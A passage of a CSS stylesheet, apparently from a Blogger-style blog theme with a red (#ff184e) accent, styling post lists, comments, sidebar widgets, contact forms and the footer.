margin:0 0 20px
}
.featured-posts .widget-title > h3{
position:relative;
float:left;
height:32px;
background-color:#ff184e;
font-size:12px;
color:#fff;
text-transform:uppercase;
line-height:32px;
padding:0 15px;
margin:0
}
a.view-all{
float: right;
height: 18px;
font-size: 9px;
line-height: 18px;
border-radius: 3px;
margin-top: 7px;
margin-right: 7px;
padding: 0 5px;
font-weight: bold;
text-transform: uppercase;
transition: background .17s ease;
background-color: #ff184e;
color:#fff;
}
a.view-all:hover{
background: #e0e0e0;
}
a.view-all:after{
content:'\f105';
float:right;
font-weight:900;
font-family:'Font Awesome 5 Free';
margin:0 0 0 3px
}
.queryMessage{
overflow:hidden;
background-color:#fff;
color:#000000;
font-size:13px;
font-weight:400;
padding:8px 10px;
margin:0 0 25px;
border:1px solid #ebebf3;
border-radius:3px
}
.queryMessage .query-info{
margin:0 5px
}
.queryMessage .search-query,.queryMessage .search-label{
font-weight:700;
text-transform:uppercase
}
.queryMessage .search-query:before,.queryMessage .search-label:before{
content:"\201c"
}
.queryMessage .search-query:after,.queryMessage .search-label:after{
content:"\201d"
}
.queryMessage a.show-more{
float:right;
color:#ff184e;
text-decoration:underline;
transition:opacity .17s
}
.queryMessage a.show-more:hover{
opacity:.8
}
.queryEmpty{
font-size:13px;
font-weight:400;
padding:10px 0;
margin:0 0 25px;
text-align:center
}
.custom-widget li{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.custom-widget li:first-child{
padding:0;
margin:0;
border:0
}
.custom-widget .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.custom-widget .post-info{
overflow:hidden
}
.custom-widget .post-title{
overflow:hidden;
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.custom-widget .post-title a{
display:block;
color:#000000;
transition:color .17s
}
.custom-widget li:hover .post-title a{
color:#ff184e
}
.index-post-wrap{
display: block;
box-sizing: border-box;
padding: 20px 0;
margin: 0;
}
.grid-posts {
}
.blog-post{
display:block;
overflow:hidden;
word-wrap:break-word
}
.index-post{
display: block;
margin: 0 0 30px;
box-sizing:border-box;
padding: 0;
background:#ffffff;
}
.index-post:last-child {
margin: 0;
}
.index-post-inside-wrap {
float: left;
width: 100%;
height: auto;
box-sizing: border-box;
}
.index-post .post-image-wrap{
float: left;
width: 280px;
height: 210px;
overflow: hidden;
margin: 0 20px 0 0;
}
.index-post .post-image-wrap .post-image-link{
width:100%;
height:100%;
position:relative;
display:block;
z-index:1;
overflow:hidden;
}
.index-post .post-info{
overflow:hidden
}
.index-post .post-info > h2{
float:left;
overflow:hidden;
font-size:22px;
font-weight:500;
line-height:1.4em;
text-decoration:none;
margin:0
}
.index-post .post-info > h2 > a{
float:left;
display:block;
color:#000000;
transition:color .17s
}
.index-post .post-info > h2 > a:hover{
color:#ff184e
}
.widget iframe,.widget img{
max-width:100%
}
.post-meta{
overflow:hidden;
color:#aaa;
font-size:13px;
font-weight:400;
padding:0 1px
}
.post-meta .post-author,.post-meta .post-date{
float:left;
display:inline-block;
margin:0 10px 0 0
}
.post-meta .post-author:before,.post-meta .post-date:before{
font-family:'Font Awesome 5 Free';
color:#1f2024;
font-weight:900;
margin:0 3px 0 0;
font-size: 11px;
}
.hot-posts .post-meta .post-author:before, .hot-posts .post-meta .post-date:before, .footer .post-meta .post-author:before, .footer .post-meta .post-date:before {
color:#afafaf;
}
.post-meta .post-author:before{
content:'BY';
font-family: 'Fira Sans',Arial,sans-serif;
}
.post-meta .post-date:before{
content:'\f073'
}
.post-meta a{
color:#aaa;
transition:color .17s
}
.post-meta a:hover{
color:#ff184e
}
.post-meta .post-author .meta-avatar{
float:left;
height:20px;
width:20px;
overflow:hidden;
margin:0 7px 0 0;
border-radius:100%;
box-shadow:0 0 3px rgba(0,0,0,0.1)
}
.post-meta .post-author .meta-avatar img{
display:block;
width:100%;
height:100%;
border-radius:100%
}
.index-post .post-meta{
margin:0
}
.post-snippet{
position:relative;
display:block;
overflow:hidden;
font-size:13px;
line-height:1.5em;
font-weight:400;
margin:0 0 7px;
}
.index-post-footer{
position:relative;
float:left;
width:100%;
padding: 0;
margin: 7px 0 0;
}
a.read-more{
float:left;
overflow:hidden;
position:relative;
height:28px;
background-color:#fdfdff;
color:#000000;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:10px 0 0;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
a.read-more span {
display: inline-block;
position: relative;
z-index: 9;
}
a.read-more:hover {
color:#fff;
}
.read-more::before{
content:'\f064';
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0 5px 0 0;
z-index: 9;
position: relative;
}
.read-more:after {
content: "";
position: absolute;
inset: 0;
width: 100%;
border-radius: 4px;
transform: scaleX(0);
transform-origin: 100% 50%;
transition-property: transform;
transition-duration: 0.5s;
transition: all 0.3s;
transition-timing-function: ease-out;
}
.read-more:hover:after {
transform: scaleX(1);
transition-timing-function: cubic-bezier(.52,1.64,.37,.66);
background-color: #ff184e;
color:#fff;
}
a.post-tag{
float:left;
height:28px;
background-color:#fdfdff;
color:#000000;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:0;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
a.post-tag:hover{
background-color:#ff184e;
color:#fff;
border-color:#ff184e
}
#breadcrumb{
font-size:12px;
font-weight:400;
height:34px;
background-color:#1f2024;
color:#aaa;
line-height:34px;
padding:0 15px;
margin:0 0 15px;
}
#breadcrumb a{
color:#aaa;
transition:color .17s
}
#breadcrumb a:hover{
color:#ff184e
}
#breadcrumb a,#breadcrumb em{
display:inline-block
}
#breadcrumb .delimiter:after{
content:'\f054';
font-family:'Font Awesome 5 Free';
font-size:7px;
font-weight:900;
font-style:normal;
vertical-align:middle;
margin:0 3px
}
.item-post h1.post-title{
color:#000000;
font-size:30px;
line-height:1.4em;
font-weight:400;
position:relative;
display:block;
padding:0;
margin:0 0 15px
}
.static_page .item-post h1.post-title{
margin:15px 0 0
}
.item-post .post-body{
width:100%;
font-size:15px;
line-height:1.6em;
overflow:hidden;
box-sizing:border-box;
padding:20px 0 0;
margin:15px 0 20px;
border-top:1px solid #f2f2f6
}
.item-post .post-outer{
padding:0
}
.item-post .post-body img{
max-width:100%
}
.main .widget{
margin:0
}
.main .Blog{
border-bottom-width:0
}
.post-item-inner{
position:relative;
float:left;
width:100%;
overflow:hidden;
box-sizing:border-box;
margin:0 0 35px;
}
.post-item-inner .post-meta{
padding:0
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:0
}
.inline-ad{
position:relative;
display:block;
max-height:60px;
margin:0 0 30px
}
.inline-ad > ins{
display:block!important;
margin:0 auto!important
}
.item .inline-ad{
float:left;
width:100%;
margin:20px 0 0
}
.item-post-wrap > .inline-ad{
margin:0 0 20px
}
.post-labels{
overflow:hidden;
height:auto;
position:relative;
padding:0;
margin:0 0 20px
}
.post-labels a{
float:left;
height:22px;
background-color:#fdfdff;
color:#000000;
font-size:12px;
line-height:22px;
font-weight:400;
margin:0;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
margin:0 5px 0 0;
transition:all .17s ease
}
.post-labels a:hover{
background-color:#ff184e;
color:#fff;
border-color:#ff184e
}
.post-reactions{
height:28px;
display:block;
padding:0;
margin:0 0 15px
}
.post-reactions span{
float:left;
color:#000000;
font-size:12px;
line-height:25px;
text-transform:uppercase;
font-weight:500
}
.reactions-inner{
float:left;
margin:0;
height:28px
}
.post-share{
position:relative;
float:left;
width:100%;
overflow:hidden;
background-color:#fdfdff;
box-sizing:border-box;
padding:15px 0;
margin:0;
border-top:2px solid #f2f2f6
}
ul.share-links{
position:relative;
margin:0 -2.5px
}
.share-links li{
width:calc(100% / 7);
float:left;
box-sizing:border-box;
padding:0 2.5px;
margin:0
}
.share-links li a{
float:left;
display:inline-block;
cursor:pointer;
width:100%;
height:32px;
line-height:32px;
color:#fff;
font-weight:400;
font-size:17px;
text-align:center;
box-sizing:border-box;
opacity:1;
border-radius:3px;
transition:all .17s ease
}
.share-links li a:hover{
opacity:.8
}
ul.post-nav{
position:relative;
overflow:hidden;
display:block;
padding:0 5px;
margin:0 0 35px
}
.post-nav li{
display:inline-block;
width:50%
}
.post-nav .post-prev{
float:left;
text-align:left;
box-sizing:border-box;
padding:0 10px 0 0
}
.post-nav .post-next{
float:right;
text-align:right;
box-sizing:border-box;
padding:0 0 0 10px
}
.post-nav li a{
color:#000000;
line-height:1.4em;
display:block;
overflow:hidden;
transition:color .17s
}
.post-nav li:hover a{
color:#ff184e
}
.post-nav li span{
display:block;
font-size:11px;
color:#aaa;
font-weight:500;
text-transform:uppercase;
padding:0 0 3px
}
.post-nav .post-prev span:before{
content:"\f053";
float:left;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 2px 0 0
}
.post-nav .post-next span:after{
content:"\f054";
float:right;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 0 0 2px
}
.post-nav p{
font-size:12px;
font-weight:400;
line-height:1.5em;
margin:0
}
.post-nav .post-nav-active p{
color:#aaa
}
.about-author{
position:relative;
display:block;
overflow:hidden;
background-color:#1f2024;
padding:20px;
margin:0 0 35px;
border:1px solid #252525;
border-radius:3px
}
.about-author .avatar-container{
position:relative;
float:left;
width:80px;
height:80px;
background-color:rgba(255,255,255,0.05);
overflow:hidden;
margin:0 15px 0 0
}
.about-author .author-avatar{
float:left;
width:100%;
height:100%;
border-radius:3px;
opacity: 0;
transition: opacity .17s ease;
}
.about-author .author-avatar.lazy-yard{
opacity: 1;
}
.author-name{
overflow:hidden;
display:inline-block;
font-size:16px;
font-weight:500;
margin:0
}
.author-name span{
color:#aaaaaa
}
.author-name a{
color:#ff184e;
transition:opacity .17s
}
.author-name a:hover{
opacity:.8
}
.author-description{
display:block;
color:#ffffff;
overflow:hidden;
font-size:12px;
font-weight:400;
line-height:1.6em
}
.author-description a:hover{
text-decoration:underline
}
#related-wrap{
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
}
#related-wrap .related-tag{
display:none
}
.related-ready{
float:left;
width:100%;
box-sizing:border-box;
padding:15px 0
}
.related-ready .loader{
height:178px
}
ul.related-posts{
position:relative;
overflow:hidden;
margin:0 -10px;
padding:0
}
.related-posts .related-item{
width:33.33333333%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
padding:0 10px;
margin:0
}
.related-posts .post-image-link{
width:100%;
height:120px;
position:relative;
overflow:hidden;
display:block;
margin:0 0 10px;
border-radius:3px
}
.related-posts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
display:block;
margin:0
}
.related-posts .post-title a{
color:#000000;
transition:color .17s
}
.related-posts .post-meta .post-date, .custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
font-size:11px;
margin:8px 0 0
}
.custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
margin:4px 0 0
}
.related-posts .related-item:hover .post-title a{
color:#ff184e
}
#blog-pager{
float:left;
width:100%;
font-size:15px;
font-weight:500;
text-align:center;
clear:both;
box-sizing:border-box;
padding: 20px 0 0;
margin: 20px 0;
border-top:1px solid rgba(155,155,155,0.1)
}
.index #blog-pager, .archive #blog-pager {
margin:0;
border:0;
}
#blog-pager .load-more{
display:inline-block;
height:34px;
background-color:#ff184e;
font-size:14px;
color:#ffffff;
font-weight:400;
line-height:34px;
box-sizing:border-box;
padding:0 30px;
margin:0;
border:1px solid rgba(0,0,0,.1);
border-bottom-width:2px;
border-radius:2px
}
#blog-pager #load-more-link{
color:#fff;
cursor:pointer
}
#blog-pager #load-more-link:hover{
background-color:#ff184e;
color:#fff
}
#blog-pager .load-more.no-more{
background-color:rgba(155,155,155,0.05);
color:#ff184e
}
#blog-pager .loading,#blog-pager .no-more{
display:none
}
#blog-pager .loading .loader{
position:relative;
height:100%;
overflow:hidden;
display:block;
margin:0
}
#blog-pager .loading .loader{
height:34px
}
#blog-pager .no-more.show{
display:inline-block
}
#blog-pager .loading .loader:after{
width:26px;
height:26px;
margin:-15px 0 0 -15px
}
#blog-pager .loading .loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:28px;
height:28px;
margin:-16px 0 0 -16px;
border:2px solid #ff184e;
border-right-color:rgba(155,155,155,0.2);
border-radius:100%;
animation:spinner 1.1s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link{
display:none
}
.blog-post-comments{
display:none;
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
}
.blog-post-comments .comments-title{
margin:0 0 20px
}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{
margin:0
}
#disqus_thread{
float:left;
width:100%;
padding:10px 15px;
box-sizing:border-box
}
.blog-post-comments .fb_iframe_widget{
box-sizing:border-box;
padding:0 5px
}
#comments{
margin:0
}
#gpluscomments{
float:left!important;
width:100%!important;
margin:0 0 25px!important
}
#gpluscomments iframe{
float:left!important;
width:100%
}
.comments{
display:block;
clear:both;
padding:0 15px;
margin:0;
color:#000000
}
.comments .comment-thread > ol{
padding:0
}
.comments > h3{
font-size:13px;
font-weight:400;
font-style:italic;
padding-top:1px
}
.comments .comments-content .comment{
list-style:none;
margin:0;
padding:0 0 8px
}
.comments .comments-content .comment:first-child{
padding-top:0
}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{
width:100%!important
}
.comments .item-control{
position:static
}
.comments .avatar-image-container{
float:left;
overflow:hidden;
position:absolute
}
.comments .avatar-image-container,.comments .avatar-image-container img{
height:35px;
max-height:35px;
width:35px;
max-width:35px;
border-radius:100%
}
.comments .comment-block{
overflow:hidden;
padding:0 0 20px
}
.comments .comment-block,.comments .comments-content .comment-replies{
margin:0 0 0 50px
}
.comments .comments-content .inline-thread{
padding:0
}
.comments .comment-actions{
float:left;
width:100%;
position:relative;
margin:0
}
.comments .comments-content .comment-header{
font-size:16px;
display:block;
overflow:hidden;
clear:both;
margin:0 0 3px;
padding:0 0 5px;
border-bottom:1px dotted #ebebf3
}
.comments .comments-content .comment-header a{
color:#000000;
transition:color .17s
}
.comments .comments-content .comment-header a:hover{
color:#ff184e
}
.comments .comments-content .user{
font-style:normal;
font-weight:400;
display:block
}
.comments .comments-content .icon.blog-author{
display:none
}
.comments .comments-content .comment-content{
float:left;
font-size:13px;
color:#5E5E5E;
font-weight:400;
text-align:left;
line-height:1.4em;
margin:10px 0
}
.comments .comment .comment-actions a{
margin-right:5px;
padding:2px 5px;
background-color:#fdfdff;
color:#000000;
font-weight:400;
font-size:10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.comments .comment .comment-actions a:hover{
color:#fff;
background-color:#ff184e;
border-color:#ff184e;
text-decoration:none
}
.comments .comments-content .datetime{
float:left;
font-size:11px;
font-weight:400;
color:#aaa;
position:relative;
padding:0 1px;
margin:5px 0 0;
display:block
}
.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{
color:#aaa
}
.comments .thread-toggle{
margin-bottom:4px
}
.comments .thread-toggle .thread-arrow{
height:7px;
margin:0 3px 2px 0
}
.comments .thread-count a,.comments .continue a{
transition:opacity .17s
}
.comments .thread-count a:hover,.comments .continue a:hover{
opacity:.8
}
.comments .continue a{
display:none
}
.comments .thread-expanded{
padding:5px 0 0
}
.comments .thread-chrome.thread-collapsed{
display:none
}
.thread-arrow:before{
content:'';
font-family:'Font Awesome 5 Free';
color:#000000;
font-weight:900;
margin:0 2px 0 0
}
.comments .thread-expanded .thread-arrow:before{
content:'\f0d7'
}
.comments .thread-collapsed .thread-arrow:before{
content:'\f0da'
}
.comments .comments-content .comment-thread{
margin:0
}
.comments .continue a{
padding:0 0 0 60px;
font-weight:400
}
.comments .comments-content .loadmore.loaded{
margin:0;
padding:0
}
.comments .comment-replybox-thread{
margin:0
}
.thread-expanded .thread-count,.thread-expanded .thread-arrow,.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{
display:none
}
#comment-editor{
margin:0 0 20px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
color:#000000;
font-weight:500;
margin:0 0 15px
}
.post-body h1,.post-body h2{
font-size:24px
}
.post-body h3{
font-size:21px
}
.post-body h4{
font-size:18px
}
.post-body h5{
font-size:16px
}
.post-body h6{
font-size:13px
}
blockquote{
font-style:italic;
padding:10px;
margin:0;
border-left:4px solid #ff184e
}
blockquote:before,blockquote:after{
display:inline-block;
font-family:'Font Awesome 5 Free';
font-style:normal;
font-weight:900;
color:#aaa;
line-height:1
}
blockquote:before{
content:'\f10d';
margin:0 10px 0 0
}
blockquote:after{
content:'\f10e';
margin:0 0 0 10px
}
.widget .post-body ul,.widget .post-body ol{
line-height:1.5;
font-weight:400
}
.widget .post-body li{
margin:5px 0;
padding:0;
line-height:1.5
}
.post-body ul{
padding:0 0 0 20px
}
.post-body ul li:before{
content:"\f105";
font-family:'Font Awesome 5 Free';
font-size:13px;
font-weight:900;
margin:0 5px 0 0
}
.post-body u{
text-decoration:underline
}
.post-body a{
transition:color .17s ease
}
.post-body strike{
text-decoration:line-through
}
.contact-form{
overflow:hidden
}
.contact-form .widget-title{
display:none
}
.contact-form .contact-form-name{
width:calc(50% - 5px)
}
.contact-form .contact-form-email{
width:calc(50% - 5px);
float:right
}
.sidebar .widget{
position:relative;
overflow:hidden;
background-color:#fff;
box-sizing:border-box;
padding:0;
margin:0 0 35px;
}
.sidebar .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:40px;
background:#1f2024;
color:#fff;
display:block;
margin:0 0 20px;
}
.sidebar .widget > .widget-title > h3{
display:block;
height:40px;
font-size:12px;
color:#fff;
font-weight:700;
line-height:40px;
text-transform:uppercase;
text-align: center;
padding:0 15px;
margin:0
}
.sidebar .widget-content{
float:left;
width:100%;
box-sizing: border-box;
padding: 0;
margin:0
}
ul.social-counter{
margin:0 -5px
}
.social-counter li{
float:left;
width:20%;
box-sizing:border-box;
padding:0 5px;
margin:10px 0 0
}
.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4),.social-counter li:nth-child(5){
margin-top:0
}
.social-counter li a{
display:block;
height:40px;
font-size:22px;
color:#fff;
text-align:center;
line-height:40px;
border-radius:2px;
transition:opacity .17s
}
.social-counter li a:hover{
opacity:.8
}
.list-label li{
position:relative;
display:block;
padding:7px 0;
border-top:1px dotted #ebebf3
}
.list-label li:first-child{
padding-top:0;
border-top:0
}
.list-label li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label li a{
display:block;
color:#000000;
font-size:13px;
font-weight:400;
text-transform:capitalize;
transition:color .17s
}
.list-label li a:before{
content:"\f054";
float:left;
color:#000000;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
transition:color .17s
}
.list-label li a:hover{
color:#ff184e
}
.list-label .label-count{
position:relative;
float:right;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.cloud-label li{
position:relative;
float:left;
margin:0 5px 5px 0
}
.cloud-label li a{
display:block;
height:26px;
background-color:#fdfdff;
color:#000000;
font-size:12px;
line-height:26px;
font-weight:400;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.cloud-label li a:hover{
color:#fff;
background-color:#ff184e;
border-color:#ff184e
}
.cloud-label .label-count{
display:none
}
.sidebar .FollowByEmail > .widget-title > h3{
margin:0
}
.FollowByEmail .widget-content{
position:relative;
overflow:hidden;
text-align:center;
font-weight:400;
box-sizing:border-box;
padding:20px
}
.FollowByEmail .widget-content > h3{
font-size:17px;
color:#ff184e;
font-weight:500;
margin:0 0 13px
}
.FollowByEmail .before-text{
font-size:13px;
line-height:1.5em;
margin:0 0 15px;
display:block;
padding:0 10px;
overflow:hidden
}
.FollowByEmail .follow-by-email-inner{
position:relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
width:100%;
height:32px;
color:#000000;
font-size:11px;
font-family:inherit;
padding:0 10px;
margin:0 0 10px;
box-sizing:border-box;
border:1px solid #eee;
border-radius:3px;
transition:ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width:100%;
height:32px;
font-family:inherit;
font-size:11px;
color:#fff;
background-color:#ff184e;
text-transform:uppercase;
text-align:center;
font-weight:500;
cursor:pointer;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
background-color:#1f2024
}
#ArchiveList ul.flat li{
color:#000000;
font-size:13px;
font-weight:400;
padding:7px 0;
border-bottom:1px dotted #eaeaea
}
#ArchiveList ul.flat li:first-child{
padding-top:0
}
#ArchiveList ul.flat li:last-child{
padding-bottom:0;
border-bottom:0
}
#ArchiveList .flat li > a{
display:block;
color:#000000;
transition:color .17s
}
#ArchiveList .flat li > a:hover{
color:#ff184e
}
#ArchiveList .flat li > a:before{
content:"\f054";
float:left;
color:#000000;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
display:inline-block;
transition:color .17s
}
#ArchiveList .flat li > a > span{
position:relative;
float:right;
width:16px;
height:16px;
background-color:#ff184e;
color:#fff;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.PopularPosts .post{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.PopularPosts .post:first-child{
padding:0;
margin:0;
border:0
}
.PopularPosts .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.PopularPosts .post-info{
overflow:hidden
}
.PopularPosts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.PopularPosts .post-title a{
display:block;
color:#000000;
transition:color .17s
}
.PopularPosts .post:hover .post-title a{
color:#ff184e
}
.PopularPosts .post-date:before{
font-size:10px
}
.FeaturedPost .post-image-link{
display:block;
position:relative;
width:100%;
height:170px;
overflow:hidden;
margin:0 0 10px
}
.FeaturedPost .post-tag {
line-height: 18px;
}
.FeaturedPost .post-title{
font-size: 18px;
overflow: hidden;
font-weight: 600;
line-height: 1.5em;
margin: 0 0 5px;
}
.FeaturedPost .post-title a{
color:#000000;
display:block
}
.FeaturedPost .post-title a:hover{
color:#ff184e;
text-decoration:underline
}
.Text{
font-size:13px
}
.contact-form-widget{
float:left;
width:100%;
box-sizing:border-box;
padding:15px
}
.contact-form-widget form{
font-weight:400
}
.contact-form-widget form > p{
margin:0
}
.contact-form-widget form > span{
color:red
}
.contact-form-name{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email-message{
float:left;
width:100%;
font-family:inherit;
font-size:13px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-button-submit{
float:left;
width:100%;
height:30px;
background-color:#ff184e;
font-family:inherit;
font-size:13px;
color:#fff;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:#1f2024
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:#fbe5e5;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #fc6262
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#eaf6ff;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #5ab6f9
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.BlogSearch .search-input{
float:left;
width:75%;
height:30px;
background-color:#fff;
font-weight:400;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
border:1px solid #ebebf3;
border-right-width:0;
border-radius:3px 0 0 3px
}
.BlogSearch .search-action{
float:right;
width:25%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
background-color:#ff184e;
color:#fff;
padding:0 5px;
border:0;
border-radius:0 3px 3px 0;
transition:background .17s ease
}
.BlogSearch .search-action:hover{
background-color:#1f2024
}
.Profile .profile-img{
float:left;
width:80px;
height:80px;
margin:0 15px 0 0;
transition:all .17s ease
}
.Profile .profile-datablock{
margin:0
}
.Profile .profile-data .g-profile{
display:block;
font-size:18px;
color:#000000;
font-weight:700;
margin:0 0 5px;
transition:color .17s ease
}
.Profile .profile-data .g-profile:hover{
color:#ff184e
}
.Profile .profile-info > .profile-link{
color:#000000;
font-size:11px;
margin:5px 0 0;
transition:color .17s ease
}
.Profile .profile-info > .profile-link:hover{
color:#ff184e
}
.Profile .profile-datablock .profile-textblock{
display:none
}
.common-widget .LinkList ul li,.common-widget .PageList ul li{
width:calc(50% - 5px);
padding:7px 0 0
}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){
float:left
}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){
float:right
}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{
display:block;
color:#000000;
font-size:13px;
font-weight:400;
transition:color .17s ease
}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{
color:#ff184e
}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){
padding:0
}
#footer-wrapper{
display:block;
width:100%;
overflow:hidden;
background-color:#0f1012;
padding:0;
}
#footer-wrapper .primary-footer{
background: #252525;
float:left;
width:100%;
margin:0
}
#footer-about-area{
position:relative;
float:left;
width:100%;
padding:25px 0;
margin:0
}
#footer-about-area .widget{
position:relative;
float:left;
box-sizing:border-box;
margin:0
}
#footer-about-area{
width:calc(100% - (320px + 30px));
padding:0
}
#footer-about-area .footer-logo{
display:block;
float:left;
box-sizing:border-box;
padding:0 25px 0 0;
margin:0
}
#footer-about-area .footer-logo img{
display:block;
max-height:40px;
margin:0
}
#footer-about-area .Image .image-caption{
font-size:13px;
line-height:1.6em;
margin:0
}
#footer-about-area .Image .image-caption a{
color:#ff184e
}
#footer-about-area .Image .image-caption a:hover{
color:#1f2024
}
.foot-bar-social{
float:right;
width:300px;
margin:0;
position: relative;
box-sizing: border-box;
}
.foot-bar-social ul > li {
float: left;
margin: 0 0 0 10px;
}
.foot-bar-social ul > li > a {
display: block;
width: 40px;
height: 40px;
background-color: rgba(155,155,155,0.1);
font-size: 16px;
color: #ffffff;
text-align: center;
line-height: 40px;
box-sizing: border-box;
border: 0;
border-radius:50%;
}
#footer-wrapper .container{
overflow:hidden;
margin:0 auto;
padding:15px 0
}
.footer-widgets-wrap{
position:relative;
display:flex;
margin:0 -15px
}
#footer-wrapper .footer{
display:inline-block;
float:left;
width:33.33333333%;
box-sizing:border-box;
padding:0 15px
}
#footer-wrapper .footer .widget{
float:left;
width:100%;
padding:0;
margin:25px 0 0
}
#footer-wrapper .footer .Text{
margin:10px 0 0
}
#footer-wrapper .footer .widget:first-child{
margin:0
}
#footer-wrapper .footer .widget-content{
float:left;
width:100%
}
.footer .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:30px;
display:block;
margin:0 0 20px;
background:#252525;
border-bottom:2px solid rgb(155 155 155 / 15%)
}
.footer .widget > .widget-title > h3{
position:relative;
text-align:center;
height:30px;
line-height:30px;
font-size:16px;
color:#ffffff;
margin:0
}
.footer .PopularPosts .post,.footer .custom-widget li,.footer .FeaturedPost .post-meta{
border-color:rgb(155 155 155 / 15%)
}
.footer .post-image-link{
}
.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{
color:#ffffff
}
.footer .custom-widget .post-title a:hover,.footer .PopularPosts .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{
color:#ff184e
}
.footer .no-posts{
color:#ffffff
}
.footer .FollowByEmail .widget-content > h3{
color:#ffffff
}
.footer .FollowByEmail .widget-content{
}
.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{
color:#ffffff;
}
.footer #ArchiveList .flat li > a{
color:#ffffff
}
.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{
}
.footer .list-label li:first-child{
padding-top:0
}
